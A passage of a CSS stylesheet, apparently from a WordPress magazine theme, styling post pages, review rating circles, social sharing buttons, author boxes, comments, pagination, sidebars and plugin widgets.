    .single iframe[src*="mixcloud.com"],
    .single iframe[src*="soundcloud.com"] {
		display:block;
		width:100%;
		max-width:1170px;
	}

.single .entry-header .entry-meta {
    margin-bottom:0;
}

.single-box {
    min-height:1px;
	margin-bottom:60px;
}
	.single-box-title,
	.comment-reply-title {
		margin-bottom:30px;
        padding-top:10px;
        padding-bottom:10px;
        border-bottom:1px solid #000;
	}

/* Single Post & Page post */
.entry-content iframe,
.entry-content .fluid-width-video-wrapper {
	clear:both;
}

.single .single-box.entry-media iframe {
	width:100% !important;
}

.single-box.entry-media .wrapper {
	width:100%;
}
	.single-post.ltr:not(.woocommerce) .entry-content > p:first-of-type:first-letter {
		float:left;
        font-size:90px;
		line-height:76px;
        font-weight:bold;
		padding:0 15px 0 0;
	}

.manual-excerpt {
    font-size:32px;
    line-height:1.3em;
    padding-bottom:30px;
    margin-bottom:30px;
    border-bottom:2px solid #000;
}

/* Typography */
.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	margin-bottom:18px;
}

.title-text h1,
.entry-content h1 {
	font-size:50px;
	line-height:54px;
}

.title-text h2,
.entry-content h2 {
	font-size:36px;
	line-height:40px;
}

.entry-content h3 {
	font-size:28px;
	line-height:32px;
}

.entry-content h4 {
	font-size:22px;
	line-height:26px;
}

.entry-content h5 {
	font-size:18px;
	line-height:22px;
}

.entry-content h6 {
	font-size:16px;
	line-height:18px;
}

.entry-content p:not(:last-child),
.entry-content hr {
	margin-bottom:30px;
}

.entry-content ol,
.entry-content ul {
    margin-bottom:30px;
	padding-left:30px;
}

.entry-content li {
    margin-bottom:5px;
}
	.entry-content ul li {
		list-style:square;
	}

	.entry-content ol li {
		list-style:decimal;
	}

.entry-content hr {
	border:0;
	height:0;
	border-bottom:1px solid #ddd;
	clear:both;
}

.entry-content .wp-caption {
	max-width:100%;
    margin-bottom:30px;
}

.entry-content .wp-caption .wp-caption-text {
	color:#8c919b;
	font-style:italic;
	text-align:center;
}

.entry-content blockquote {
    color:#000;
    font-size:32px;
    line-height:1.3em;
    padding:0 60px;
    margin:0 0 30px;
}
    .entry-content blockquote:before {
        content:"\e61c";
        font-family:"icomoon";
        font-size:0.8em;
        margin-right:0.5em;
    }

    .entry-content blockquote:after {
        content:"\e605";
        font-family:"icomoon";
        font-size:0.8em;
        margin-left:0.5em;
    }

	.entry-content blockquote p:last-child {
		display:inline;
	}

/*
 * Rating Total Indicator Circle
 */
.rating-total-indicator {
    width:100px;
    height:100px;
    border-radius:50%;
    overflow:hidden;
    position:relative;
    background-color:#fff;
    -webkit-transform:scale(1);
    transform:scale(1);
}
    .rating-total-indicator .sides {
        float:left;
        width:50%;
        height:100%;
        position:relative;
        overflow:hidden;
    }

    .rating-total-indicator .sides span {
        display:block;
        width:100%;
        height:100%;
    }

    .rating-total-indicator .left-side span{border-top-right-radius:0;border-bottom-right-radius:0;-webkit-transform-origin:100% 50%;transform-origin:100% 50%}
    .rating-total-indicator .right-side span{border-top-left-radius:0;border-bottom-left-radius:0;-webkit-transform-origin:0 50%;transform-origin:0 50%}

    .rating-total-indicator:before,
    .rating-total-indicator .show-total {
        border-radius:50%;
        display:block;
        position:absolute;
        top:50%;
        left:50%;
        -webkit-transform:translate(-50%, -50%);
        transform:translate(-50%, -50%);
    }
        .rating-total-indicator:before {
            content:"";
            width:75%;
            height:75%;
            z-index:1;
            background-color:#44444a;
        }

        .rating-total-indicator .show-total {
            z-index:2;
            color:#fff;
            font-size:24px;
            font-weight:bold;
            text-align:center;
            font-style:normal;
            letter-spacing:0.05em;
        }

/*
 * Rating graph
 */
.score-line {
	display:block;
}

.score-line i {
    color:#000;
	font-size:18px;
    padding:0 10px;
}

.score-outer {
    display:block;
	background:#f3f3f3;
	background:rgba(0,0,0,0.05);
}
    .entry-image .score-outer {
        position:absolute;
        left:0;
        bottom:0;
        z-index:1;
        line-height:2em;
        text-align:right;
        opacity:0.8;
    }

    .classic-layout .entry-image .score-outer {
        bottom:auto;
        top:0;
    }

/*
 * Rating in Sigle post
 */
.single-rating .description {
    font-size:22px;
    text-align:center;
    max-width:70%;
    margin:0 auto 30px;
}

/* Rating Bars */
.single-rating-bars {
    background:#f8f8f8;
}
    .single-rating-bars .inner {
        padding:30px;
    }

	.single-rating-bars .score {
		float:right;
	}

    .single-rating-bars .description,
    .single-rating-bars .rating-total-indicator {
        margin-top:30px;
    }

    .single-rating-bars .rating-total-indicator,
    .single-rating-bars .entry-breakdown .total {
        float:right;
    }

    .single-rating-bars .entry-breakdown .item {
        margin-bottom:20px;
    }

    .single-rating-bars .entry-breakdown .score-line {
        height:12px;
    }

    .single-rating-bars .entry-breakdown .total-score h4 {
        color:#000;
    }

    .single-rating-bars .entry-breakdown .total-score h4 .total {
        font-size:18px;
    }

/* Rating Circle */
.single-rating-circle .indicator-container {
    position:relative;
    height:100px;
}
    .single-rating-circle .indicator-container:before {
        position:absolute;
        z-index:1;
        left:0;
        top:50%;
        content:"";
        width:100%;
        height:1px;
        background-color:#8c919b;
    }

    .single-rating-circle .indicator-container:after {
        position:absolute;
        z-index:2;
        top:0;
        left:50%;
        margin-left:-85px;
        content:"";
        width:170px;
        height:100%;
        background-color:#fff;
    }

.single-rating-circle .indicator-container .rating-total-indicator {
    position:absolute;
    z-index:3;
    top:50%;
    left:50%;
    -webkit-transform:translate(-50%, -50%);
    transform:translate(-50%, -50%);
}

.single-rating-circle .rating-labels {
    height:240px;
    overflow:hidden;
}

.single-rating-circle .rating-labels-item {
    height:200px;
}

.single-rating-circle .rating-labels-item {
    position:relative;
}
    .single-rating-circle .rating-labels-item .inner-cell {
        position:absolute;
        left:0;
        bottom:0;
        width:100%;
        height:100%;
    }
        .single-rating-circle .rating-labels-item .inner-cell:before {
            content:"";
            width:1px;
            height:100%;
            position:absolute;
            top:0;
            left:50%;
            border-right:1px dashed #8c919b;
        }

        .single-rating-circle .rating-labels-item .inner-cell .rating-circle:after {
           content:"";
           width:9px;
           height:16px;
           position:absolute;
           bottom:-20px;
           left:45%;
           background:#fff;
        }

        .single-rating-circle .rating-labels-item .inner-cell .rating-label {
            font-size:0.9em;
            line-height:1.1em;
            position:absolute;
            left:0;
            bottom:0;
            width:100%;
            padding:10px 0;
            text-align:center;
            background-color:#fff;
        }

        .single-rating-circle .rating-labels-item .inner-cell .rating-circle {
            position:absolute;
            top:0;
            left:50%;
            -webkit-transform:translateX(-50%);
            transform:translateX(-50%);
            background-color:#fff;
            border:4px solid #000;
            border-radius:50%;
            text-align:center;
        }

            .single-rating-circle .rating-labels-item .inner-cell .rating-circle i {
                position:absolute;
                top:50%;
                left:50%;
                -webkit-transform:translate(-50%, -50%);
                transform:translate(-50%, -50%);
                font-size:16px;
                font-weight:bold;
                font-style:normal;
                letter-spacing:0.05em;
            }

        .single-rating-circle .rating-labels-item:nth-child(1n) .rating-circle {
            color:#01b5d7;
            border-color:#01b5d7;
        }

        .single-rating-circle .rating-labels-item:nth-child(2n) .rating-circle {
            color:#ec6b4e;
            border-color:#ec6b4e;
        }

        .single-rating-circle .rating-labels-item:nth-child(3n) .rating-circle {
            color:#a562b2;
            border-color:#a562b2;
        }

        .single-rating-circle .rating-labels-item:nth-child(4n) .rating-circle {
            color:#0100ff;
            border-color:#0100ff;
        }

        .single-rating-circle .rating-labels-item:nth-child(5n) .rating-circle {
            color:#ee332a;
            border-color:#ee332a;
        }

        .single-rating-circle .rating-labels-item:nth-child(6n) .rating-circle {
            color:#ffcc00;
            border-color:#ffcc00;
        }


.single-rating-circle .rating-labels .slick-track {
    margin:auto;
}

.single-rating-circle .slider-nav-arrow {
    bottom:0;
}

.single-rating-circle .prev-arrow,
.single-rating-circle .next-arrow {
	font-size:22px;
}

.single-rating-circle .prev-arrow {
    right:40px;
}

.single-rating-circle .next-arrow {
	right:0;
}

.single-rating-circle .prev-arrow:before {
	content:"\e609";
}

.single-rating-circle .next-arrow:before {
	content:"\e608";
}

/* Tags */
.tag-box a {
    line-height:1;
    text-decoration:none;
}
    .tag-box a:hover {
        border-bottom:1px solid;
    }

/* Add Comment button */
.single-social .add-comment {
    display:block;
    width:50px;
    height:30px;
    line-height:28px;
    position:absolute;
    top:50%;
    right:0;
    margin-top:-15px;
    text-align:center;
    text-decoration:none;
    background-color:#eee;
    border-radius:2px;
    -webkit-transition:all 0.2s ease;
    transition:all 0.2s ease;
}
    .single-social .add-comment:before,
    .single-social .add-comment:after {
        content:"";
        height:0;
        width:0;
        position:absolute;
        top:100%;
        right:19px;
        border-top:9px solid #eee;
        border-right:9px solid transparent;
        -webkit-transition:all 0.2s ease;
        transition:all 0.2s ease;
    }

    .single-social .add-comment:hover {
        box-shadow:2px 2px 0 rgba(0,0,0,0.14);
    }

    .single-social .add-comment:hover:before {
        border-top-color:rgba(0,0,0,0.14);
        right:18px;
        top:106%;
    }

.single-social .add-comment .score-number {
    font-size:14px;
    font-family:sans-serif;
        -webkit-transform:scale(1);
        transform:scale(1);
}

/* Social links */
.social-sharing a {
	text-decoration:none;
}

.social-sharing .share-item {
    display:inline-block;
    line-height:1;
    text-align:center;
    white-space:nowrap;
}

.social-sharing .share-item i {
    position:relative;
    top:1px;
}

.social-sharing .share-pinterest {
    cursor:pointer; /* pinterest plugin fix */
}

/* Posts social links */
.entry-footer .social-sharing {
    margin:15px -8px 0;
}

.entry-footer .social-sharing .share-more,
.entry-footer .social-sharing .share-item .share-label {
    display:none;
}

.entry-footer .social-sharing .share-item {
    padding:12px;
    -webkit-transition:all 0.2s ease;
    transition:all 0.2s ease;

}
    .entry-footer .social-sharing .share-item:hover {
        -webkit-transform:scale(1.3);
        transform:scale(1.3);
    }

/* Single social links */
.single-social {
    position:relative;
}

.single-social .social-sharing {
    width:80%;
}

.single-social:not(.show-comment-icon) .social-sharing {
    width:100%;
    text-align:center;
}

.single-social .social-sharing .share-item {
    font-size:0.9em;
}
    .single-social .social-sharing .share-item .share-label {
        letter-spacing:0.07em;
        font-family:sans-serif;
    }

    .single-social .social-sharing .share-more {
        position:relative;
        float:left;
        cursor:pointer;
        text-align:center;
    }

    .single-social .social-sharing .share-more .share-plus {
        position:relative;
        top:1px;
        display:inline-block;
        width:13px;
        height:13px;
        transition:all 0.3s ease-in-out;
    }
        .single-social .social-sharing .share-more .share-plus:before,
        .single-social .social-sharing .share-more .share-plus:after {
            content:"";
            display:block;
            position:absolute;
            background-color:#000;
        }

        .single-social .social-sharing .share-more .share-plus:before {
            width:13px;
            height:1px;
            top:6px;
            left:0;
        }

        .single-social .social-sharing .share-more .share-plus:after {
            width:1px;
            height:13px;
            top:0;
            left:6px;
        }

        .single-social .social-sharing .share-more-opened .share-plus {
            -webkit-transform:rotate(135deg);
            transform:rotate(135deg);
        }

    .single-social .social-sharing .share-more-items {
        position:absolute;
        z-index:1;
        width:150px;
        left:50%;
        bottom:150%;
        margin-left:-75px;
        padding:15px;
        text-align:center;
        border-radius:2px;
        border:1px solid #000;
        background-color:#fff;
        -webkit-transform:scale(0);
        transform:scale(0);
        -webkit-transition:transform 0.2s ease-in-out;
        transition:transform 0.2s ease-in-out;
        -webkit-transform-origin:center bottom;
        transform-origin:center bottom;
    }
        .single-social .social-sharing .share-more-opened .share-more-items {
            -webkit-transform:scale(1);
            transform:scale(1);
        }

    .single-social .social-sharing .share-more-items:before,
    .single-social .social-sharing .share-more-items:after {
        content:"";
        position:absolute;
        left:50%;
        -webkit-transform:translateX(-50%);
        transform:translateX(-50%);
        width:0;
        height:0;
        border-left:7px solid transparent;
        border-right:7px solid transparent;
    }

    .single-social .social-sharing .share-more-items:before {
        bottom:-6px;
        border-top:7px solid #fff;
        z-index:2;
    }

    .single-social .social-sharing .share-more-items:after {
        bottom:-7px;
        border-top:7px solid #000;
    }

    .single-social .social-sharing .share-more-items a {
        display:block;
        color:#555;
        font-size:0.8em;
        padding:10px 0;
        line-height:100%;
        text-decoration:none;
        text-transform:uppercase;
    }
        .single-social .social-sharing .share-more-items a:hover {
            text-decoration:underline;
        }

    /* Links */
    .single-social .link-layout .share-item {
        padding:8px 0;
        margin:0 15px;
        text-transform:uppercase;
	}

    .single-social .link-layout .share-item [class^="icomoon-"] {
        display:none;
	}

    .single-social .link-layout > .share-item:hover > .share-label {
        border-bottom-width:1px;
        border-bottom-style:solid;
	}

    .single-social .link-layout .share-more {
        float:none;
        display:inline-block;
	}

    /* Minimal Links */
    .single-social .social-minimal .share-item:nth-child(1):after,
    .single-social .social-minimal .share-item:nth-child(2):after {
        content:"";
        display:inline-block;
        width:1px;
        height:10px;
        margin-left:30px;
        background-color:#000;
    }

    .single-social .social-minimal > .share-item:hover > .share-label {
        border-bottom-color:#000;
	}

    /* Colorful Links */
    .single-social .social-colors > .share-item {
        font-weight:bold;
	}

    .single-social .social-colors .share-facebook {
        color:#306199;
        border-bottom-color:#306199;
    }

    .single-social .social-colors .share-twitter {
        color:#26c4f1;
        border-bottom-color:#26c4f1;
    }

    .single-social .social-colors .share-pinterest {
        color:#b81621;
        border-bottom-color:#b81621;
    }

    /* Buttons */
    .single-social .button-layout {
        margin-left:-0.5%;
        margin-right:-0.5%;
    }

    .single-social .button-layout .share-item {
        display:block;
        float:left;
        width:27%;
        margin:0 0.5%;
        padding:18px 0;
        border-radius:2px;
    }
        .single-social .button-layout .share-item:last-child {
            width:15%;
        }

        .single-social .button-layout .share-item > .share-label:before {
            content:"";
            display:inline-block;
            width:1px;
            height:12px;
            position:relative;
            top:1px;
        }

    /* Minimal Buttons */
    .single-social .social-minimal-buttons .share-item {
        border:1px solid #ddd;
    }

    .single-social .social-minimal-buttons .share-item:hover {
        border-color:#000;
    }

    .single-social .social-minimal-buttons .share-item > .share-label:before {
        margin:0 8px;
    }

	/* Colorful Buttons */
	.single-social .social-colors-buttons .share-item,
    .single-social .social-colors-buttons .share-more-items,
    .single-social .social-colors-buttons .share-more-items a {
		color:#fff;
        border:none;
		background-color:#8c919b;
	}

    .single-social .social-colors-buttons .share-more-items:before {
        border-top-color:#8c919b;
    }

    .single-social .social-colors-buttons .share-more-items:after {
        display:none;
    }

		.single-social .social-colors-buttons .share-facebook {
			background-color:#306199;
		}

		.single-social .social-colors-buttons .share-twitter {
			background-color:#26c4f1;
		}

		.single-social .social-colors-buttons .share-pinterest {
			background-color:#b81621;
		}

    .single-social .social-colors-buttons .share-item > .share-label {
        font-weight:bold;
    }

    .single-social .social-colors-buttons .share-item > .share-label:before {
        background-color:#fff;
        opacity:0.6;
        margin:0 10%;
    }

    .single-social .social-colors-buttons .share-more .share-plus:before,
    .single-social .social-colors-buttons .share-more .share-plus:after {
        background-color:#fff;
    }

    .single-social .social-colors-buttons .share-more .share-plus:before {
        width:14px;
        height:2px;
    }

    .single-social .social-colors-buttons .share-more .share-plus:after {
        width:2px;
        height:14px;
    }

/* Post Author */
.single-author-box {
    display:table;
    width:100%;
}

.single-author-box .author-avatar,
.single-author-box .author-info,
.single-author-box .author-posts {
    display:table-cell;
    vertical-align:middle;
}

.single-author-box .author-avatar {
    width:100px;
}

.single-author-box .author-avatar .inner {
    width:100px;
    height:100px;
    position:relative;
}

.single-author-box .author-avatar img {
    border-radius:50%;
}

.single-author-box .icon-container {
    margin:10px -5px 0;
}
    .single-author-box .icon-container .icon-item {
        font-size:14px;
        padding:5px;
        display:inline-block;
        text-decoration:none;
    }

.single-author-box .author-info {
    width:320px;
    padding-left:30px;
    padding-right:30px;
    vertical-align:middle;
}

.single-author-box .author-info .author {
    display:block;
    font-size:24px;
    line-height:1em;
}

.single-author-box .author-info p {
    margin:5px 30px 5px 0;
}

.author-social {
    margin-top:10px;
}
    .author-social li {
        display:inline-block;
        margin-right:15px;
    }

    .author-social li a {
        text-decoration:none;
    }

.single-author-box .author-posts {

}
    .single-author-box .author-posts .entry-header {
        text-align:left;
    }

    .single-author-box .author-posts .written-by {
        display:block;
        margin-bottom:15px;
    }

    .single-author-box .author-posts .entry-summary {
        font-size:14px;
    }

    .single-author-box .author-posts .read-more-link {
        font-size:14px;
        margin-top:15px;
    }

/* Related Posts */
.related-posts {
    overflow:hidden;
}

.related-posts .slick-track {
    margin-left:auto;
    margin-right:auto;
}

.related-posts .item img {
    width:100%;
}

.related-posts .item h4 {
    font-size:18px;
    line-height:1.35em;
    margin-top:15px;
}

.related-posts .entry-meta + h4 {
    margin-top:5px;
}

.related-posts .slider-nav-arrow {
    top:-75px;
}

.related-posts .next-arrow {
    right:15px;
}

.related-posts .prev-arrow {
    right:63px;
}

/* Related Posts Tabs */
.related-posts-tabs {
    overflow:hidden;
    position:relative;
}

.related-posts-tabs .related-posts {
    overflow:visible;
}

.related-posts-tabs .tab-box-button {
    margin-bottom:30px;
    border-bottom:1px solid #000;
}
    .related-posts-tabs .tab-box-button li {
        display:block;
        float:left;
        width:auto;
        margin-right:30px;
        position:relative;
        bottom:-2px;
    }

    .related-posts-tabs .tab-box-button li a {
        font-size:16px;
        display:block;
        padding-bottom:15px;
        position:relative;
    }

    .related-posts-tabs .tab-box-button li a.active {
        color:#000;
        pointer-events:none;
        border-bottom:3px solid #000;
    }

    .related-posts-tabs .tab-box-button li a.active:after {
        content:"";
        position:absolute;
        right:40%;
        bottom:-10px;
        border-width:10px 10px 0;
        border-style:solid;
        border-color:#000 transparent transparent;
        width:0;
        z-index:2;
    }

    .related-posts-tabs .tab-box-button li span {
        display:inline-block;
    }

/* Slide dock */
.slide-dock {
	position:fixed;
	bottom:0;
	right:-361px;
	width:330px;
	padding-bottom:30px;
	border:1px solid #000;
	z-index:9999;
	transition:all 0.5s ease-in-out;
    -webkit-transition:all 0.5s ease-in-out;
    -moz-transition:all 0.5s ease-in-out;
    -o-transition:all 0.5s ease-in-out;
}

.ltr .slide-dock-on {
	transform:translate(-360px,0);
    -webkit-transform:translate(-360px,0);
    -o-transform:translate(-360px,0);
    -moz-transform:translate(-360px,0);
}

.ltr .slide-dock-off {
	transform:translate(360px,0);
    -webkit-transform:translate(360px,0);
    -o-transform:translate(360px,0);
    -moz-transform:translate(360px,0);
}

.close-dock {
	position:absolute;
	top:-15px;
	left:-15px;
	display:block;
    width:30px;
    height:30px;
	text-decoration:none;
    background-color:#fff;
    border:2px solid #000;
    border-radius:50%;
}
    .close-dock i {
        position:absolute;
        top:2px;
        left:3px;
        font-size:20px;
    }

.slide-dock h3 {
	padding:20px 0;
    text-align:center;
}

.slide-dock .entry-details {
    padding:0 30px;
}

.slide-dock h4 {
    font-size:24px;
    line-height:1em;
}

.slide-dock h4 a {
	text-decoration:none;
}


/* The Next and Previous post links */
.nav-single {
	position:relative;
}
    .nav-title{
        display:block;
        font-size:16px;
        margin-bottom:10px;
    }
	.nav-next,
	.nav-previous {
		width:50%;
		padding:0 7%;
	}
	.nav-next {
		float:right;
		text-align:right;
	}
	.nav-previous {
		float:left;
	}
		.nav-next a,
		.nav-previous a {
			display:block;
			font-weight:bold;
            font-size:18px;
            line-height:22px;
			text-decoration:none;
		}

		.nav-next [class^="icomoon-"],
		.nav-previous [class^="icomoon-"] {
			font-size:25px;
			position:absolute;
			top:50%;
			margin-top:-12px;
		}
		.nav-next [class^="icomoon-"] 		{right:0;}
		.nav-previous [class^="icomoon-"] 	{left:0;}


/* Comments */
.comments-area {
    margin-bottom:0;
}

.comment-list .comment-body {
	position:relative;
	margin-bottom:30px;
	padding-bottom:13px;
	border-bottom:1px solid #eee;
}

	.comment-list .comment-body p {
		margin-bottom:18px;
	}

	.comment-list .comment-body .reply {
		position:absolute;
		top:0;
		right:0;
	}

	.comment-list .comment-body .reply {
		position:absolute;
		top:0;
		right:0;
	}

.comment-list .comment-meta,
.comment-list .comment-body .comment-content {
	margin-left:100px;
}

.comment-list .comment-author .avatar {
	position:absolute;
	top:0;
	left:0;
	border-radius:50%;
}

.comment-list .comment-author .avatar,
.comment-list .bypostauthor .byuser .avatar {
    border:3px solid #f7f7f7;
}

.comment-list .children {
	margin-left:90px;
}

.comment-list .comment-author .fn {
	font-style:normal;
}

.comment-list .form-submit {
    margin-bottom:60px;
}

.comment-list .comment-meta {
	margin-bottom:15px;
}

.comment-list .comment-meta a {
	text-decoration:none;
}

.comment-edit-link:after{
	content:"\f040";
	font-size:16px;
	font-family:icomoon;
	padding:0 5px;
}

.comment-reply-link,
.comment-reply-login {
	font-size:10px;
}

.comment-form-url,
.comment-form-email,
.comment-form-author {
    float:left;
    width:31.3333%;
    margin-left:3%;
    margin-bottom:30px;
}
    .comment-form-author {
        margin-left:0;
    }

.comment-form-comment {
	margin-bottom:20px;
}

.form-submit input.submit{
    width:100%;
}

.form-allowed-tags,
.comment-author .says {
	display:none;
}

/*
 * Pagination
 */
.screen-reader-text {
    position:absolute;
    left:-999em;
}

.pagination {
    margin-top:60px;
    text-align:center;
}

.pagination .page-numbers {
    font-size:16px;
    width:60px;
    height:60px;
    line-height:59px;
    display:inline-block;
    position:relative;
    text-align:center;
    text-decoration:none;
    box-sizing:content-box;
    -webkit-transition:all .2s ease;
    transition:all .2s ease;
}

	.pagination .page-numbers:hover {
		-webkit-transform:scale(1.5);
        transform:scale(1.5);
	}

    .pagination .current {
        border:2px solid #000;
    }

    .pagination .dots:hover,
    .pagination .current:hover {
		-webkit-transform:scale(1);
        transform:scale(1);
    }

	.pagination .next,
	.pagination .prev {
        top:3px;
        font-size:20px;
	}

.link-pages {
	font-size:22px;
	margin:30px 0 0;
	padding:30px 0;
	text-align:center;
	border-top:1px solid #eee;
    border-bottom:1px solid #eee;
}

	.entry-content .link-pages h3 {
		font-size:18px;
	}

	.link-pages a {
		text-decoration:none;
	}

	.link-pages span{
		padding:5px 10px;
	}

	.link-pages a span {
		color:#8c949c;
		background:none;
	}

	.link-pages span,
	.link-pages a span {
		margin:0 5px;
	}


/*
 * Author Page
 */
.author-page .column-2 {
	float:right;
}

.author-page .author-box {
	padding:8%;
    margin-top:65px;
	margin-bottom:30px;
	text-align:center;
}

.author-page .author-box .author-info,
.author-page .author-box .author-info h1 {
	margin-bottom:30px;
}

.author-page .author-box .author-avatar img {
	display:block;
	border-radius:50%;
	margin:-100px auto 15px;
    border:5px solid #fff;
}

.author-page .author-box .author-social {
	display:inline-block;

}

.author-page .author-box .author-social li {
	margin:0;
	padding:0 8px;
}

.author-page .author-box .author-social li a {
	text-decoration:none;
	font-size:18px;
}


/*
 * Search
 */
.search-form {
	position:relative;
}

.search-form input[type="text"] {
	padding-left:15px;
}

.search-form input,
.search-form button {
	padding:0;
	height:50px;
    line-height:50px;
	border:none;
	background:none;
}

.oldie .search-form input {
	line-height:40px;
}

.search-form input {
	width:100%;
	outline:none;
}

.search-form button {
	position:absolute;
	right:0;
	top:0;
	width:50px;
	z-index:99;
    text-align:center;
}

.header .search-form,
.top-strip .search-form {
	width:130px;
	height:50px;
	float:right;
}
	.header .search-form input[type="text"],
    .top-strip .search-form input[type="text"] {
		position:absolute;
		top:0;
		right:0;
		z-index:98;
	}

	.header-search .search-form input[type="text"] {
		background:#fff;
		border:1px solid #000;
	}


.sidebar .search-form button,
.sidebar .search-form input[type="text"] {
	color:#fff;
	background:#000;
}

.search-result-nav {
	margin-top:30px;
}

/*
 * Sitemap
 */
.sitemap {
	margin-top:4px;
}

.sitemap .trigger {
	cursor:pointer;
	position:relative;
	padding:21px 0 18px 40px;
	border-top:1px solid #ddd;
	margin-top:-1px;
}

.sitemap .trigger.active {
	margin-top:-3px;
	border-top:2px solid #000;
}

.sitemap .trigger.active:hover {
	color:#000;
}

.sitemap .trigger:after,
.sitemap .trigger.active:after {
	position:absolute;
	top:5px;
	right:40px;
	font:normal 50px "Courier New", Courier, monospace;
}

.sitemap .trigger:after {
	content:"+";
}

.sitemap .trigger.active:after {
	content:"-";
}

.sitemap .row ul {
	display:none;
	overflow:hidden;
	padding:0 0 21px 40px;
	border-top:0;
}
	.sitemap .row:first-child ul {
		display:block;
	}

.sitemap .row ul li {
	margin:10px 0;
}

.sitemap .page-content {
	margin-bottom:30px;
}


/*
 * Social icons
 */
.social li {
	display:inline-block;
}
	.social li a {
		display:block;
		position:relative;
		width:32px;
		height:32px;
		line-height:32px;
		text-align:center;
		font-size:18px;
		text-decoration:none;
		-webkit-transition:all 0.2s ease;
		-moz-transition:all 0.2s ease;
		-o-transition:all 0.2s ease;
		-ms-transition:all 0.2s ease;
		transition:all 0.2s ease;
	}

	.social li a:hover {
		-webkit-transform:scale(1.1);
		-moz-transform:scale(1.1);
		-o-transform:scale(1.1);
		-ms-transform:scale(1.1);
		transform:scale(1.1);
	}

	.social li .social-share-link {
		display:none;
	}

.top-strip .social {
	float:right;
	margin-top:10px;
	margin-right:10px;
}

.social-center {
	text-align:center;
}


.widget_ti-about-site .social li a {
    width:42px;
    height:42px;
    line-height:42px;
    font-size:24px;
}


/*
 * Page 404
 */
.error404 .post {
	margin-top:60px;
	text-align:center;
}

.error404 .post img {
	margin-bottom:60px;
}

.error404 .post h1 {
	font-size:50px;
	text-transform:uppercase;
}


/*
 * Contact Form 7 Plugin
 */
.wpcf7-form-control-wrap {
	margin-bottom:30px;
}

.wpcf7-form p:last-of-type {
	margin-bottom:0;
}

.wpcf7-form-control-wrap {
	display:block;
}

span.wpcf7-not-valid-tip {
	border:none;
	width:100%;
	height:41px;
	line-height:40px;
	padding:0;
	top:0; left:0;
	text-align:center;
	background:#fde2e7
}

/*
 * Jetpack Subscription Widget
 */
.jetpack_subscription_widget p {
	margin-bottom:18px;
}

#subscribe-email input {
	width:100% !important;
	padding:10px !important;
}

#subscribe-submit {
	text-align:center;
}

/*
 * Jetpack Share
 */
.sharedaddy {
	margin-top:10px;
}

.page-content .sharedaddy .sd-title,
.entry-summary .sharedaddy .sd-title,
.entry-content .sharedaddy .sd-title {
    text-transform:uppercase;
    letter-spacing:0.1em;
    font-weight:normal;
}

/*
 * Subscribe to Comments
 */
.comment-subscription-form {
	margin-top:18px;
}

/*
 * MailChimp
 */
#mc_embed_signup input {
    width:100%;
	margin-bottom:18px;
}

#mc_embed_signup input[type="submit"] {
    padding-left:0;
    padding-right:0;
}

/*
 * Sidebars
 */
.sidebar {
	padding:24px;
}

.sidebar li {
	list-style:none;
}

.sidebar-fixed {
    -webkit-backface-visibility:hidden;
}

/* Footer Sidebar */
.footer-sidebar input {
    background-color:transparent;
}

html .footer-sidebar {
    border-left:none;
    border-right:none;
    border-bottom:none;
}
    html .footer-sidebar:not(.footer-border-top) {
        border-top:none;
    }

    html .footer-sidebar.footer-border-top-gray {
        border-top:1px solid #ddd;
    }

.footer-sidebar .search-form input {
    border-width:1px;
    border-style:solid;
}

.footer-sidebar input[type="submit"]:hover {
    box-shadow:none;
    -webkit-transform:none;
    transform:none;
}

/* Footer Sidebar Columns */
.col-2 .widget-area {
	width:49%;
}

.col-3 .widget-area {
	width:25%;
}
	.col-3 .widget-area-1 {
		width:49%;
	}

html .footer-sidebar .widget {
	border-left:none;
	border-right:none;
	border-bottom:none;
}

html .widget-area-2,
html .widget-area-3 {
	border-top:none;
}

html .col-1 .widget-area {border:none;}

.ltr .widget-area-1 .widget,
.ltr .col-2 .widget-area:first-child {
	border-left:none;
}

.ltr .widget-area-2,
.ltr .widget-area-3,
.ltr .widget-area-3 .widget,
.ltr .col-2 .widget-area:last-child {
	border-right:none;
}

/*
 * Widgets
 */
.sidebar .widget {
	margin-bottom:30px;
	padding-bottom:30px;
}
	.sidebar .widget:last-child {
		border:none;
		margin-bottom:0;
		padding-bottom:0;
	}

.footer-sidebar .widget,
.full-width-sidebar .widget {
	padding:30px 0;
}

.widget h2,
.widget h3 {
	text-align:center;
	margin-bottom:20px;
}

.widget-post-title,
.widget-post-title a {
	display:block;
}

/* Widget About */
.widget_ti-about-site {

}

    /* Image in sidebar */
    .sidebar .widget_ti-about-site img {
        max-width:100%;
        height:auto;
        display:block;
        margin:0 auto 30px;
    }

    /* Image in footer */
    .footer-sidebar .widget_ti-about-site img {
        float:left;
        max-width:100%;
        height:auto;
        margin:2px 15px 30px 0;
    }

    .widget_ti-about-site p {
        margin-bottom:18px;
    }

/* Recent Posts & Comments */
.widget_recent_entries,
.widget_recent_comments {
	counter-reset:count;
}

.widget_recent_entries li,
.widget_recent_comments li {
	padding-left:18%;
	padding-top:20px;
	padding-bottom:20px;
	position:relative;
}

.widget_recent_entries span {
	display:block;
	font-size:85%;
	font-weight:bold;
}

.widget_recent_comments .url {
	font-weight:bold;
	letter-spacing:0.2em;
}

	.widget_recent_entries li:before,
	.widget_recent_comments li:before {
		content:counter(count)".";
		counter-increment:count;
		position:absolute;
		top:50%;
		left:0;
		margin-top:-18px;
		font:italic 40px/1 serif;
	}

.footer-sidebar .widget_recent_entries li:after,
.footer-sidebar .widget_recent_comments li:after {
	content:"";
	display:block;
	width:100%;
	height:1px;
	position:absolute;
	left:0;
	bottom:0;
	opacity:0.2;
}

/* Widget List layout */
.widget-posts-entries .widget-post-item {
    position:relative;
    margin-bottom:30px;
}
    .widget-posts-entries .widget-post-item:last-child {
        margin-bottom:0;
    }

.widget-posts-entries .widget-post-item .entry-image {
    width:100%;
	max-height:212px;
	overflow:hidden;
}

.widget-posts-entries .widget-post-title {
    font-size:16px;
    line-height:1.2em;
}

.widget-posts-entries .widget-post-category {
    display:block;
    margin-bottom:3px;
}

    .widget-posts-entries .widget-post-item:not(:nth-child(1)) .entry-image {
        float:left;
        max-width:150px;
        max-height:100px;
    }

    .widget-posts-entries .widget-post-item:not(:nth-child(1)) .widget-post-details {
        position:absolute;
        left:110px;
        bottom:0;
        padding:5px 8px;
        line-height:120%;
        background-color:#fff;
    }

    .widget-posts-entries .widget-post-item:nth-child(1) .widget-post-details {
        position:absolute;
        left:0;
        right:0;
        top:50%;
        -webkit-transform:translate3d(0,-50%,0);
        transform:translate3d(0,-50%,0);
        line-height:120%;
        text-align:center;
